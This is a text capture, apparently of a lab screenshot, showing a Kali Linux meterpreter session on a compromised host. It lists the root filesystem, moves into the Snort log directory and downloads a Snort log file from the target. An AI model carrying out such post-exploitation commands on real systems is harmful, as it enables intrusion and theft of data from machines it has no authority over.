 root@kali: /
File Edit View Search Terminal Help
40755/rwxr-xr-x 4096 dir 2019-04-27 14:43:39 -0400 lib64
40700/rwx------ 16384 dir 2019-04-27 14:43:31 -0400 lost+found
40755/rwxr-xr-x 4096 dir 2019-04-27 14:43:37 -0400 media
40755/rwxr-xr-x 4096 dir 2019-04-27 14:43:37 -0400 mnt
40755/rwxr-xr-x 4096 dir 2019-04-27 14:43:37 -0400 opt
40555/r-xr-xr-x 0 dir 2019-04-30 12:46:37 -0400 proc
40700/rwx------ 4096 dir 2019-04-30 02:22:41 -0400 root
40755/rwxr-xr-x 900 dir 2019-04-30 12:54:35 -0400 run
40755/rwxr-xr-x 12288 dir 2019-04-29 10:17:11 -0400 sbin
40755/rwxr-xr-x 4096 dir 2019-04-27 14:47:15 -0400 snap
40755/rwxr-xr-x 4096 dir 2019-04-28 15:59:50 -0400 snort_src
40755/rwxr-xr-x 4096 dir 2019-04-29 20:59:11 -0400 srv
100600/rw------- 2017460224 fil 2019-04-27 14:46:03 -0400 swap.img
40555/r-xr-xr-x 0 dir 2019-04-30 12:46:46 -0400 sys
41777/rwxrwxrwx 4096 dir 2019-04-30 12:47:11 -0400 tmp
40755/rwxr-xr-x 4096 dir 2019-04-27 14:43:39 -0400 usr
40755/rwxr-xr-x 4096 dir 2019-04-29 14:47:22 -0400 var
100600/rw------- 8298232 fil 2019-04-27 14:45:05 -0400 vmlinuz
100600/rw------- 8298232 fil 2019-04-27 14:45:05 -0400 vmlinuz.old
meterpreter > cd /var/log/snort/
meterpreter > ls
Listing: /var/log/snort
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 16097095 fil 2019-04-30 14:12:04 -0400 merged.log
100777/rwxrwxrwx 1164 fil 2019-04-30 14:09:43 -0400 snort.log.1556487016
meterpreter > download snort.log.1556487016